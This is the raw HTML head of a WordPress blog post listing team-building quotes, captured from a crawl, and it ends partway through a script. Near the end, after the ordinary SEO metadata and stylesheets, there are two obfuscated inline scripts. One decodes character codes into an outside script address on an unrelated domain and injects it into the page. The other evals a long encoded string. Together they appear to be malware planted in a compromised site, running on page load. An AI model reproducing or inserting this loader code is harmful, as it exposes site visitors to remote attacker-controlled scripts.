

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teambuildingsquad.com/team-building-quote/
body_size: 25037
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>The Best Team Building Quotes to Help Your Business Succeed - Team Building Squad</title>
<meta name="description" content="These are some feel good team building quotes that help boost the team morale during team building sessions!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.teambuildingsquad.com/team-building-quote/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Best Team Building Quotes to Help Your Business Succeed - Team Building Squad" />
<meta property="og:description" content="These are some feel good team building quotes that help boost the team morale during team building sessions!" />
<meta property="og:url" content="https://www.teambuildingsquad.com/team-building-quote/" />
<meta property="og:site_name" content="Team Building Squad" />
<meta property="article:section" content="Team Building" />
<meta property="og:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/teambuildingcompanyinsingapore.png" />
<meta property="og:image:secure_url" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/teambuildingcompanyinsingapore.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="team building quote" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-06-22T09:50:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Best Team Building Quotes to Help Your Business Succeed - Team Building Squad" />
<meta name="twitter:description" content="These are some feel good team building quotes that help boost the team morale during team building sessions!" />
<meta name="twitter:image" content="https://www.teambuildingsquad.com/wp-content/uploads/2022/06/teambuildingcompanyinsingapore.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tfeintern" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teambuildingsquad.com/#organization","name":"Team Building Squad","url":"https://www.teambuildingsquad.com"},{"@type":"WebSite","@id":"https://www.teambuildingsquad.com/#website","url":"https://www.teambuildingsquad.com","name":"Team Building Squad","publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/teambuildingcompanyinsingapore.png","url":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/teambuildingcompanyinsingapore.png","width":"500","height":"350","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.teambuildingsquad.com/team-building-quote/#webpage","url":"https://www.teambuildingsquad.com/team-building-quote/","name":"The Best Team Building Quotes to Help Your Business Succeed - Team Building Squad","datePublished":"2022-06-22T09:50:53+00:00","dateModified":"2022-06-22T09:50:53+00:00","isPartOf":{"@id":"https://www.teambuildingsquad.com/#website"},"primaryImageOfPage":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/teambuildingcompanyinsingapore.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern","url":"https://www.teambuildingsquad.com/author/tfeintern/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f27cfbde64efd462ef502030ba47882f79e0e9de1d9838a296d6107a053f02b7?s=96&amp;d=mm&amp;r=g","caption":"tfeintern","inLanguage":"en-US"},"worksFor":{"@id":"https://www.teambuildingsquad.com/#organization"}},{"@type":"BlogPosting","headline":"The Best Team Building Quotes to Help Your Business Succeed - Team Building Squad","keywords":"team building quote","datePublished":"2022-06-22T09:50:53+00:00","dateModified":"2022-06-22T09:50:53+00:00","articleSection":"Team Building","author":{"@id":"https://www.teambuildingsquad.com/author/tfeintern/","name":"tfeintern"},"publisher":{"@id":"https://www.teambuildingsquad.com/#organization"},"description":"These are some feel good team building quotes that help boost the team morale during team building sessions!","name":"The Best Team Building Quotes to Help Your Business Succeed - Team Building Squad","@id":"https://www.teambuildingsquad.com/team-building-quote/#richSnippet","isPartOf":{"@id":"https://www.teambuildingsquad.com/team-building-quote/#webpage"},"image":{"@id":"https://www.teambuildingsquad.com/wp-content/uploads/2022/06/teambuildingcompanyinsingapore.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.teambuildingsquad.com/team-building-quote/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Feed" href="https://www.teambuildingsquad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Building Squad &raquo; Comments Feed" href="https://www.teambuildingsquad.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fteam-building-quote%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teambuildingsquad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teambuildingsquad.com%2Fteam-building-quote%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='core-sss-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/core-sss.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='splide-css' href='https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/css/splide.min.css?ver=4.0.14' media='all' />
<script src="https://www.teambuildingsquad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer="defer" src="https://www.teambuildingsquad.com/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.8.6" id="brb-public-main-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide.min.js?ver=4.0.14" id="splide-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxy-ninja/public/js/splide/splide-extension-auto-scroll.min.js?ver=0.5.2" id="splide-autoscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.teambuildingsquad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teambuildingsquad.com/wp-json/wp/v2/posts/1003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teambuildingsquad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.teambuildingsquad.com/?p=1003' />
<!-- HFCM by 99 Robots - Snippet # 2: Flatpickr Date Time Field CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css">
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Smooth Scrolling + Scroll Padding -->
<style>html {
    scroll-padding-top: calc(7.3rem + var(--space-l));
}

@media only screen and (max-width: 767px) {
    html {
        scroll-padding-top: calc(6.3rem + var(--space-s));
    }
}
</style>
<!-- /end HFCM by 99 Robots -->
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,